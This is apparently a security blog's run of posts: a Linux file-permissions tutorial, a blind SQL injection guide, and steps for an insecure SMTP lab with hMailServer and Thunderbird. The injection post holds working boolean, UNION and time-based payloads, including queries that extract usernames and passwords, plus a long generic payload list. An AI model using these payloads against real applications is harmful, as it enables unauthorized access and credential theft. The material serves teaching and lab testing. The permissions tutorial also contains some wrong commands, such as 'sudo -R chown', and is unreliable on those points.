
The ‘ls -l’ command also shows other information about the file besides file permissions. The first character indicates the type of each
- d = directory
- – = file
- l = link

Modifying file permissions
chmod
The chmod command is used to change the permissions of a file or directory. There are two ways to specify the permissions.
Method #1
- chmod 744 user_file.txt
- ls -l user_file.txt

In this example we assigned
- read,write,execute -> owner
- read -> group members
- read -> others
Meaning
- rwx = 111 in binary = 7
- rw- = 110 in binary = 6
- r-x = 101 in binary = 5
- r– = 100 in binary = 4
Method #2
- chmod u=rx,g=r,o=rw user_file.txt
- ls -l user_file.txt

In this example we assigned
- read,execute -> owner
- read -> group members
- read,write -> others
Meaning
- rwx rwx rwx = 111 111 111
- rw- rw- rw- = 110 110 110
- rwx — — = 111 000 000

Symbolic mode
you can modify permissions of a specific owner. It makes use of mathematical symbols to modify the file permissions.
- chmod a+x some_file.txt
- chmod g-x some_file.txt
- chmod o+wx some_file.txt
Meaning table
| Operator |
Description |
| + |
Adds a permission to a file or directory |
| – |
Removes the permission |
| = |
Sets the permission and overrides the permissions set earlier. |
| User Denotations |
| u |
user/owner |
| g |
group |
| o |
other |
| a |
all |
Examples
| Value |
Meaning |
| 777 |
(rwxrwxrwx) No restrictions on permissions. Anybody may do anything. Generally not a desirable setting. |
| 755 |
(rwxr-xr-x) The file’s owner may read, write, and execute the file. All others may read and execute the file. This setting is common for programs that are used by all users. |
| 700 |
(rwx——) The file’s owner may read, write, and execute the file. Nobody else has any rights. This setting is useful for programs that only the owner may use and must be kept private from others. |
| 666 |
(rw-rw-rw-) All users may read and write the file. |
| 644 |
(rw-r–r–) The owner may read and write a file, while all others may only read the file. A common setting for data files that everybody may read, but only the owner may change. |
| 600 |
(rw——-) The owner may read and write a file. All others have no rights. A common setting for data files that the owner wants to keep private. |
Modifying directory permissions
The chmod command can also be used to control the access permissions for directories.
- r – Allows the contents of the directory to be listed if the x attribute is also set.
- w – Allows files within the directory to be created, deleted, or renamed if the x attribute is also set.
- x – Allows a directory to be entered (i.e. cd dir).
chmod
Initial directory permissions example:

In this example we assigned
- read,write,execute -> owner
- read,execute -> group members
- read,execute -> others
Changing permissions
- chmod u=rwx,g=rx,o=wx user_directory
- ls -l
- ls -l user_directory

In this example we changed to
- read,write,execute -> owner
- read,execute -> group members
- write,execute -> others
Examples
| Value |
Meaning |
| 777 |
(rwxrwxrwx) No restrictions on permissions. Anybody may list files, create new files in the directory and delete files in the directory. Generally not a good setting. |
| 755 |
(rwxr-xr-x) The directory owner has full access. All others may list the directory, but cannot create files nor delete them. This setting is common for directories that you wish to share with other users. |
| 700 |
(rwx——) The directory owner has full access. Nobody else has any rights. This setting is useful for directories that only the owner may use and must be kept private from others. |
Changing File/Directory Ownership
You can change the owner of a file/directory by using the chown command. This requires sudo or root privileges.
File
- ls -l user_file.txt
- sudo chown root user_file.txt
- ls -l user_file.txt
In this example we changed the owner of the file from vry4n to root

Directory
In this example we changed the owner of the directory “user_directory” but notice that the directory inside keeps its original owner
- ls -ld user_directory
- ls -l user_directory
- sudo chown root user_directory
- ls -ld user_directory
- ls -l user_directory

In order to change the owner of the directory/files within use the recursive option
-R = recursive
- sudo -R chown root user_directory
- ls -ld user_directory
- ls -l user_directory

Changing file/directory Group Ownership
The group ownership of a file or directory is changed with chgrp.
chgrp
File
- ls -l user_file.txt
- sudo chgrp www-data user_file.txt
- ls -l user_file.txt
In this example we changed the owner of the file from vry4n to www-data

Directory
In this example we changed the owner group of the directory “user_directory” but notice that the directory inside keeps its original group owner, since we are not the owner, nor, part of the ownergroup we get access denied with vry4n user
- ls -ld user_directory
- ls -l user_directory
- sudo chgrp www-data user_directory
- ls -ld user_directory
- sudo ls -l user_directory

In order to change the owner of the directory/files within use the recursive option
-R = recursive
- sudo -R chown root user_directory
- ls -ld user_directory
- ls -l user_directory

Advanced
Special Permissions
s – This indicated the setuid/setgid permissions. This is not set displayed in the special permission part of the permissions display, but is represented as a s in the read portion of the owner or group permissions.
t – This indicates the sticky bit permissions. This is not set displayed in the special permission part of the permissions display, but is represented as a t in the executable portion of the all users permissions
setuid – s
The setuid/setguid permissions are used to tell the system to run an executable as the owner with the owner’s permissions.
Be careful using setuid/setgid bits in permissions. If you incorrectly assign permissions to a file owned by root with the setuid/setgid bit set, then you can open your system to intrusion.
You can only assign the setuid/setgid bit by explicitly defining permissions. The character for the setuid/setguid bit is s.
- chmod 4777 file_name
- chmod u+s file_name
How to
1. We have an executable file owned by root, can be executed by everyone, this file prints ‘whoami’ output (current user). In this case vry4n
- ls -l /usr/bin/whoami
- /usr/bin/whoami

2. we activate the setuid for user permissions to run as the owner (root)
- sudo chmod u+s /usr/bin/whoami
- ls -l /usr/bin/whoami

3. Run the program without sudo, as we have permissions from the root user to use it as if we were him.and the whoami output changes top root, user running the app

Setguid – s
The setgid affects both files as well as directories. When used on a file, it executes with the privileges of the group of the user who owns it instead of executing with those of the group of the user who executed it.
- chmod 2777 file_name
- chmod u+g file_name
When the bit is set for a directory, the set of files in that directory will have the same group as the group of the parent directory, this is used for file sharing since they can be now modified by all the users who are part of the group of the parent directory.
How to
1. This file is owned by root group, I confirm my user is not part of the root group

2. check the permissions on the file, and, activate SGUID
- ls -ld vk9-test
- sudo chmod g+s vk9-test
- ls -ld vk9-test

3. Since, we have permissions to write on this folder, others permission, we will create a directory and a file
- cd vk9-test
- mkdir new-dir
- touch new-file

4. Listing details of these files, show the owner group is root, even though, our user vry4n is not part of root group

Sticky Bit
A Sticky bit is a permission bit that is set on a file or a directory that lets only the owner of the file/directory or the root user to delete or rename the file. No other user is given privileges to delete the file created by some other user.
- chmod -t vk9-dir
- chmod +t vk9-dir
- chmod 1777 vk9-dir
Sticky bit shows as ‘t’ in file permissions. This technique is most likely done on directories over files.
- sudo chmod +t vk9-dir
- ls -ld vk9-dir
The rest of the users that have (READ,WRITE) permissions will be able to read/modify the directory but not delete it.
How to
1. We create a directory owned by root, with permissions 757
- sudo mkdir directory1
- chmod 757 directory1
- ls -ld directory1

2. We can see that Others have rights to read/write/execute. Users can create files and then delete others files, as long as they have proper rights, we can also modify the contents within the file
vk9-user (Creates a file within directory1)
- touch my_file.txt
- ls -l test

Vry4n (deletes that file)

3. Now I will set the sticky bit to directory1
- cd ..
- sudo chmod 1757 directory1
- ls -ld directory1

4. We will try the same steps as before
Create a file within directory1 using vk9-user account
Delete directory1 using vry4n account
vk9-user
- touch test.txt
- ls -l test.txt

vry4n
- rm -rf test.txt
- ls -l test.txt

As a result, users can add/modify files within the directory that has sticky bit set, but, only the owner of the file will be able to delete that file.
by Vry4n_ | Mar 11, 2020 | Web Exploitation
Blind SQL injection arises when an application is vulnerable to SQL injection, but its HTTP responses do not contain the results of the relevant SQL query or the details of any database errors.
With blind SQL injection vulnerabilities, many techniques such as UNION attacks are not effective, because they rely on being able to see the results of the injected query within the application’s responses. It is still possible to exploit blind SQL injection to access unauthorized data, but different techniques must be used.
It asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
https://owasp.org/www-community/attacks/Blind_SQL_Injection
Exploiting blind SQL injection by triggering conditional responses
Consider an application that uses tracking cookies to gather analytics about usage. Requests to the application include a cookie header like this:
- Cookie: security=high; PHPSESSID=d8a9577ce8582545259d9b5a54ae1f56

When a request containing a cookie is processed, the application determines whether this is a known user using an SQL query.
This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized cookie was submitted), then a “Welcome back” message is displayed within the page.
This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information, by triggering different responses conditionally, depending on an injected condition.
TRUE and FALSE Based detection (Boolean)
If the web application is vulnerable to SQL Injection, then it probably will not return anything (or just content, no ERRORS when blind technique). To make sure, the attacker will inject a query that will return ‘true’
- This allows us to determine the answer to any single injected condition, If the content of the page that returns ‘true’ is different than that of the page that returns ‘false’, then the attacker is able to distinguish when the executed query returns true or false.
Suppose that two requests are sent containing the following values in turn:
The first of these values will cause the query to return results, because the injected “or 1=1” condition is true, and so the content message will be displayed normally.

Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the content message will not be displayed. I will print 1 since, that exists in the database

Should not display anything, as “and” operator requires both to be true 1=2 is not true
Boolean SQL injection Example
- Substring(query,start,len): Returns a substring starting from position of the text and length. If start is greater than the length of results it returns null value
- ASCII(char): It gives back ASCII value of the input character. 0 means null (http://www.asciitable.com/)
- LENGTH(query): It gives back the number of character in the input text
- LIMIT: MySQL limit of number of records
Steps
1. Find the parameter that is vulnerable (Blind/ERROR)
- Using ‘ “ and comments (it should return an ERROR or no output)

2. Try logical (OR/AND) & concatenation (PIPE/|/+) operators within single or double quotes to understand syntax
Logical

Concatenation
- ad’|’min’ or 1=1#
- true, and the valid value is accepted

3. Guest the table name (True/False)
Try the same true/false condition, but this time test if the query inside parenthesis returns 1, we limit the lines to one. Use common words to guess the table name
- admin’ and (select 1 from user limit 1)=1#
- false (user table doesn’t exist, should return an error or nothing)

- admin’ and (select 1 from accounts limit 1)=1#
- true (due to the table account exists, should return output normally)

4. Use SQL functions to extract data (asci/substring/length)
Use this technique to test character by character, if the output is true it should return something, otherwise, and ERROR or nothing
- blah’ or ascii(substring((select username from accounts limit 1),1,1))=97#
- true (blah doesn’t exist, so, the other condition is executed, it matched the first entry to match “a” character ASCII 97, output is shown)

- blah’ or ascii(substring((select username from accounts limit 1),1,1))=98#
- false (get an error or nothing, this is due to the first character is not equals to ASCII 98 which is “b” character, since it is “a”)

In order to check for the second character since, we know the first one is “a”
- blah’ or ascii(substring((select username from accounts limit 1),2,1))=100#
- true (should return something, since the second character is “d” ASCII 100)

We can also check if a character is greater/lower/equals to, we already saw examples using equals to
- blah’ or ascii(substring((select username from accounts limit 1),2,1))<101#
- true (checks if the second character is lower than “e” ASCII 101, in this case is true since, “d” is lower, output should return)

Break down of the query
ascii(substring((select username from accounts limit 1),1,1))=97
- (select username from accounts limit 1) = admin
- substring(admin,1,1)
- asci(a)=97
- 97=97
To know the length of the word
- blah’ or ascii(substring((select username from accounts limit 1),6,1))=0#
- true (the word admin contains 5 characters, a character out of range would be null, ASCII 0, something should be printed, since 0=0)

TIME based
This type of blind SQL injection relies on the database pausing for a specified amount of time, then returning the results, indicating successful SQL query executing. Using a test conditional true we can execute time functions.
This technique differs from DBMS to DBMS.
The example below shows how a hacker could identify if a parameter is vulnerable to SQL injection using this technique (a slow response would mean the application uses a MySQL database).

The below line will execute the SHA1() function 10000000 times in the database, which will add a significant amount of delay in response.
- 1′ AND BENCHMARK(10000000,SHA1(1337))#

MySQL
Only available since MySQL 5. It takes a number of seconds to wait in parameter. More details here.
- BENCHMARK(count, expr)
- SELECT BENCHMARK(100000,rand())
Executes the specified expression multiple times. By using a large number as first parameter, you will be able to generate a delay. More details about the function on MySQL website.
SQL Server & MS SQL
- WAITFOR DELAY ‘hh:mm:ss’
- Select * from products where id=1; waitfor delay ‘00:00:10’
- WAITFOR TIME ‘hh:mm:ss’
- Select * from products where id=1; waitfor time ‘00:00:10’
PostgreSQL : AND [RANDNUM]=(SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME]))
Suspends the execution for the specified amount of time. For more information about this procedure consult SQL Server official documentation.
Suspends the execution of the query and continues it when system time is equal to parameter. See link above for more information.
Oracle
Time-based attacks are a more complicated in Oracle. Refer to Oracle section below for more information.
- SLEEP(time)
- BEGIN DBMS_LOCK.SLEEP(15);END;
- AND [RANDNUM]=DBMS_PIPE.RECEIVE_MESSAGE(‘[RANDSTR]’,[SLEEPTIME])
This technique relies on inference testing which is explained in this article. Simply put, by injecting a conditional time delay in the query the attacker can ask a yes/no question to the database. Depending if the condition is verified or not, the time delay will be executed and the server response will be abnormally long. This will allow the attacker to know if the condition was true or false.
Steps
1. Discover the vulnerable parameter
- Using ‘ “ and comments (it should return an ERROR or no output), if its blind nothing out of normal should be returned
2. If the test is blind, use true false conditions to identify any anomaly (OR/AND)
- 1’ and 1=1–
- 1’ or 1=1/*
- 1’ and 1=2#
- 1’ or 1=2–+-
3. Identify the number of columns using ORDER BY, or, select statement
- 1’ union select 1,1#
- 1’ ORDER BY 1–
4. Once, the number of columns have been identified, we can use one of those fields to inject our time based, if the query takes more time than normal the query executed successfully
- 1’ union select 1,BENCHMARK(100000,rand())#
Conditions
MySQL
- IF(condition, when_true, when_false)
Only valid when using in SQL statement. In stored procedure the syntax is identic to Oracle’s.
SQL Server
- IF condition when_true [ELSE when_false]
Can only be used in stored procedure or in an independent stacked query.
Oracle
- IF condition THEN when_true [ELSE when_false] END IF
Can only be used in PL/SQL.
In the case of time-based attacks, the attacker makes the database perform a time-intensive operation. If the web site does not return a response immediately, the web application is vulnerable to Blind SQL Injection.
- 1′ and if(1=1, sleep(10), true)#
- 1′ or if(1=1, sleep(10), true)#

- 1′ and if(1=1, sleep(10), false)#
- 1′ or if(1=1, sleep(10), true)#

The ones below don’t sleep, meaning there is a difference between the pairs, if we detect a difference in behavior, it means this is vulnerable to Blind SQL injection
- 1′ and if(1=2, sleep(10), true)#

- 1′ and if(1=2, sleep(10), false)#

Blind SQL Injections are often used to build the database schema and get all the data in the database. This is done using brute force techniques and requires many requests but may be automated by attackers using SQL Injection tools.
Hacking steps
1. Enumerate how many columns are in use, while output s displayed the condition is true


We can say this database, has 2 columns.
2. Extracting database tables
https://mariadb.com/kb/en/information-schema-tables-table/
- 1′ union select null,table_name from information_schema.tables#

Filtering the results
- 1′ union all select 1,table_name from information_schema.tables where table_schema=database()#

Grouping the results
- 1′ union all select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

3. Extracting the column names
0x3a = separator hex of :
group_concat = grouping of output in one single line
https://mariadb.com/kb/en/information-schema-columns-table/
- 1′ union select 1,group_concat(table_name,0x3a,column_name) from information_schema.columns where table_schema=database()#

Now we know
4. Extract data
- 1′ union all select 1,group_concat(user, 0x3a,password) from users#

Guessing characters
For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time.
To do this, we start with the following input:
This returns the nothing in message, indicating that the injected condition is false, and so the first character of the password is not greater than m.
- 1′ UNION SELECT user,password FROM users WHERE user = ‘admin’ and SUBSTRING(password, 1, 1) > ‘m’#

This returns the password in the message, indicating that the injected condition is true, and so the first character of the password is lower than m.
- 1′ UNION SELECT user,password FROM users WHERE user = ‘admin’ and SUBSTRING(password, 1, 1) < ‘m’#

We can continue this process to systematically determine the full password for the Administrator user.
Note: The SUBSTRING function is called SUBSTR on some types of database.
https://www.sqlservertutorial.net/sql-server-string-functions/sql-server-substring-function/
Oracle SUBSTR(‘foobar’, 4, 2)
Microsoft SUBSTRING(‘foobar’, 4, 2)
PostgreSQL SUBSTRING(‘foobar’, 4, 2)
MySQL SUBSTRING(‘foobar’, 4, 2)
The SUBSTRING() extracts a substring with a specified length starting from a location in an input string.
The following shows the syntax of the SUBSTRING() function:
- SUBSTRING(input_string, start, length);
Example
- SUBSTRING(‘SQL Server SUBSTRING’, 5, 6) result;
Result
Generic Time Based SQL Injection Payloads
sleep(5)#
1 or sleep(5)#
” or sleep(5)#
‘ or sleep(5)#
” or sleep(5)=”
‘ or sleep(5)=’
1) or sleep(5)#
“) or sleep(5)=”
‘) or sleep(5)=’
1)) or sleep(5)#
“)) or sleep(5)=”
‘)) or sleep(5)=’
;waitfor delay ‘0:0:5’–
);waitfor delay ‘0:0:5’–
‘;waitfor delay ‘0:0:5’–
“;waitfor delay ‘0:0:5’–
‘);waitfor delay ‘0:0:5’–
“);waitfor delay ‘0:0:5’–
));waitfor delay ‘0:0:5’–
‘));waitfor delay ‘0:0:5’–
“));waitfor delay ‘0:0:5’–
benchmark(10000000,MD5(1))#
1 or benchmark(10000000,MD5(1))#
” or benchmark(10000000,MD5(1))#
‘ or benchmark(10000000,MD5(1))#
1) or benchmark(10000000,MD5(1))#
“) or benchmark(10000000,MD5(1))#
‘) or benchmark(10000000,MD5(1))#
1)) or benchmark(10000000,MD5(1))#
“)) or benchmark(10000000,MD5(1))#
‘)) or benchmark(10000000,MD5(1))#
pg_sleep(5)–
1 or pg_sleep(5)–
” or pg_sleep(5)–
‘ or pg_sleep(5)–
1) or pg_sleep(5)–
“) or pg_sleep(5)–
‘) or pg_sleep(5)–
1)) or pg_sleep(5)–
“)) or pg_sleep(5)–
‘)) or pg_sleep(5)–
AND (SELECT * FROM (SELECT(SLEEP(5)))bAKL) AND ‘vRxe’=’vRxe
AND (SELECT * FROM (SELECT(SLEEP(5)))YjoC) AND ‘%’=’
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)–
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)#
SLEEP(5)#
SLEEP(5)–
SLEEP(5)=”
SLEEP(5)=’
or SLEEP(5)
or SLEEP(5)#
or SLEEP(5)–
or SLEEP(5)=”
or SLEEP(5)=’
waitfor delay ’00:00:05′
waitfor delay ’00:00:05′–
waitfor delay ’00:00:05’#
benchmark(50000000,MD5(1))
benchmark(50000000,MD5(1))–
benchmark(50000000,MD5(1))#
or benchmark(50000000,MD5(1))
or benchmark(50000000,MD5(1))–
or benchmark(50000000,MD5(1))#
pg_SLEEP(5)
pg_SLEEP(5)–
pg_SLEEP(5)#
or pg_SLEEP(5)
or pg_SLEEP(5)–
or pg_SLEEP(5)#
‘\”
AnD SLEEP(5)
AnD SLEEP(5)–
AnD SLEEP(5)#
&&SLEEP(5)
&&SLEEP(5)–
&&SLEEP(5)#
‘ AnD SLEEP(5) ANd ‘1
‘&&SLEEP(5)&&’1
ORDER BY SLEEP(5)
ORDER BY SLEEP(5)–
ORDER BY SLEEP(5)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)–
+benchmark(3200,SHA1(1))+’
+ SLEEP(10) + ‘
RANDOMBLOB(500000000/2)
AND 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(500000000/2))))
OR 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(500000000/2))))
RANDOMBLOB(1000000000/2)
AND 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(1000000000/2))))
OR 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(1000000000/2))))
SLEEP(1)/*’ or SLEEP(1) or ‘” or SLEEP(1)
by Vry4n_ | Mar 10, 2020 | Labs
This has been writen to explain the steps to set a basic insecure SMTP lab. We are using hMailServer to act as a mail server & Thunderbird as mail client.
https://www.hmailserver.com/
https://www.thunderbird.net/
Mail Server (hMailServer)
1. Start the wizzard

2. Next, Accept the license
3. Select the install folder, next
4. Full installation, next
5. Use built in database, next

6. Create a shortcut, next

7. Choose the password for accessing hMailServer
8. Complete the installation
9. This may pop up, click yes, to install some dependencies

10. The installation begins

Configuration
1. Connect as Administrator
2. Enter the password we just created

3. You will enter to the main view
4. First thing start up process
5. We need to create a domain

In that we have different tabs
- General: The name of the domain. To be considered valid, a domain name must include a dot. You must set up your DNS servers so that email can be sent to your mail server.
- Names: One domain can have several names. These are also known as domain aliases. For example, your organization might own the domain, company.com, but it might also own company.org
- Signature: you can configure hMailServer to add a signature to all email sent from this domain, If no HTML signature is specified, hMailServer will use the plain text signature as HTML signature as well.
- Limits: If you have specified 500MB, the total size of all messages in the domain will not exceed 500MB
- DKIM Signing (encryption): DKIM, Domain Keys Identified Mail, is a method to sign the content of messages. The recipient can verify that the message is sent from a server authenticated to send from the sender’s domain, and that the message content has not been modified in transit.
- Advanced: This tab contains the advanced settings for the domain. You normally don’t need to modify these settings.
Note
For this lab I will only modify general tab

6. After saving the changes, we see the domain added

7. Now, it’s time to add user accounts

8. Add a user (leave the rest as default), then save
- Address: vry4n
- Password: pass1

9. In accounts we see our first user created

We will add a second user named john

At this point we are done with the mail server set up. Now it is time to run an email client to be able to send/receive emails
Email client (Thunderbird)
For this exercise we will use Thunderbird and a Linux machine to connect.
1. Install Thunderbird
- apt-get install thunderbird
2. Run the application

The application will now show up.

3. Add the SMTP server

4. Select the default account or add a new one

Edit the settings
- Description: VK9 SMTP
- Server Name: vk9-sec.com
- Port: 587
- Connection security: (optional TLS)
- Authentication method: (optional)
- User Name: Administrator
- OK
4. Add the domain name and server address to DNS records, we will use /etc/hosts
- vi /etc/hosts
- add -> 192.168.0.6 vk9-sec.com
- cat /etc/hosts | grep 192.168.0.6

5. Test connectivity
- ping -c 2 vk9-sec.com
- telnet vk9-sec.com 587
- telnet vk9-sec.com 110

